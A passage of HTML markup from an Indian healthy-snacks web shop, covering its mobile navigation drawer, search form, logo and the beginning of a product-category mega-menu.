                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gluten Free
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gluten-free" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gluten Free
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li><li><a href="/pages/gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Festive Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
